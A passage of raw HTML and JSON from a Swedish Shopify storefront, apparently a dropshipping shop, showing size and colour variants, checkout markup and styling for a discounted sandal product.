44","option1":"Vit","option2":"44","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 44","public_title":"Vit \/ 44","options":["Vit","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542946067,"title":"Vit \/ 45","option1":"Vit","option2":"45","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 45","public_title":"Vit \/ 45","options":["Vit","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542978835,"title":"Beige \/ 40","option1":"Beige","option2":"40","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 40","public_title":"Beige \/ 40","options":["Beige","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543011603,"title":"Beige \/ 41","option1":"Beige","option2":"41","option3":null,"sku":"LH20250509MISA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 41","public_title":"Beige \/ 41","options":["Beige","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543044371,"title":"Beige \/ 42","option1":"Beige","option2":"42","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 42","public_title":"Beige \/ 42","options":["Beige","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543077139,"title":"Beige \/ 43","option1":"Beige","option2":"43","option3":null,"sku":"LH20250509MISA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 43","public_title":"Beige \/ 43","options":["Beige","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543109907,"title":"Beige \/ 44","option1":"Beige","option2":"44","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 44","public_title":"Beige \/ 44","options":["Beige","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543142675,"title":"Beige \/ 45","option1":"Beige","option2":"45","option3":null,"sku":"LH20250509MISA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866389844243,"product_id":8613936398611,"position":1,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087","variant_ids":[46427542978835,46427543011603,46427543044371,46427543077139,46427543109907,46427543142675]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 45","public_title":"Beige \/ 45","options":["Beige","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240532902163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543175443,"title":"Svart \/ 40","option1":"Svart","option2":"40","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 40","public_title":"Svart \/ 40","options":["Svart","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543208211,"title":"Svart \/ 41","option1":"Svart","option2":"41","option3":null,"sku":"LH20250509BWSA1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 41","public_title":"Svart \/ 41","options":["Svart","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543240979,"title":"Svart \/ 42","option1":"Svart","option2":"42","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 42","public_title":"Svart \/ 42","options":["Svart","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543273747,"title":"Svart \/ 43","option1":"Svart","option2":"43","option3":null,"sku":"LH20250509BWSA2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 43","public_title":"Svart \/ 43","options":["Svart","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543306515,"title":"Svart \/ 44","option1":"Svart","option2":"44","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 44","public_title":"Svart \/ 44","options":["Svart","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427543339283,"title":"Svart \/ 45","option1":"Svart","option2":"45","option3":null,"sku":"LH20250509BWSA3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390302995,"product_id":8613936398611,"position":15,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087","variant_ids":[46427543175443,46427543208211,46427543240979,46427543273747,46427543306515,46427543339283]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 45","public_title":"Svart \/ 45","options":["Svart","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533360915,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--26121754771731__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--26121754771731__main">Produktvarianter</label>
                  <div class="select">
                    <select name="id" id="Variants-template--26121754771731__main" class="select__select" form="product-form-template--26121754771731__main"><option
                          selected="selected"
                          
                          value="46427542782227"
                        >
                          Vit / 40

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542814995"
                        >
                          Vit / 41

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542847763"
                        >
                          Vit / 42

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542880531"
                        >
                          Vit / 43

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542913299"
                        >
                          Vit / 44

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542946067"
                        >
                          Vit / 45

                          - 319 kr
                        </option><option
                          
                          
                          value="46427542978835"
                        >
                          Beige / 40

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543011603"
                        >
                          Beige / 41

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543044371"
                        >
                          Beige / 42

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543077139"
                        >
                          Beige / 43

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543109907"
                        >
                          Beige / 44

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543142675"
                        >
                          Beige / 45

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543175443"
                        >
                          Svart / 40

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543208211"
                        >
                          Svart / 41

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543240979"
                        >
                          Svart / 42

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543273747"
                        >
                          Svart / 43

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543306515"
                        >
                          Svart / 44

                          - 319 kr
                        </option><option
                          
                          
                          value="46427543339283"
                        >
                          Svart / 45

                          - 319 kr
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26121754771731__main">
                Kvantitet
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Minska kvantitet för 【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26121754771731__main"
                    min="1"
                    value="1"
                    form="product-form-template--26121754771731__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Öka kvantitet för 【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Världsomspännande frakt</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis retur</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Säkra betalningar</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26121754771731__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46427542782227" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Lägg i varukorg
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78339113235,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;bustatio&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;HCBUWTN64QFPN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=SEK\u0026locale=sv_SE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=HCBUWTN64QFPN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="97efbee42f9576a3fa3119a8cf8a5731" buyer-country="SE" buyer-locale="sv" buyer-currency="SEK" variant-params="[{&quot;id&quot;:46427542782227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542814995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542847763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542880531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542913299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542946067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427542978835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543011603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543044371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543077139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543109907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543142675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543175443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543208211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543240979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543273747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543306515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46427543339283,&quot;requiresShipping&quot;:true}]" shop-id="78339113235" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denna artikel är ett återkommande inköp eller ett inköp med uppskjuten betalning. Genom att fortsätta godkänner jag <span id="shopify-subscription-policy-button">avbeställningspolicyn</span>. Jag godkänner också att ni debiterar min betalningsmetod vid de datum, med de priser och den frekvens som angivits på denna sida, tills min order är distribuerad eller tills jag avbryter, om detta tillåts. </small> </div>
</div><input type="hidden" name="product-id" value="8613936398611" /><input type="hidden" name="section-id" value="template--26121754771731__main" /></form></product-form>
            
              
                <img src="//bustatio.com/cdn/shop/files/Paypal_klarna.jpg?v=1749638852" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
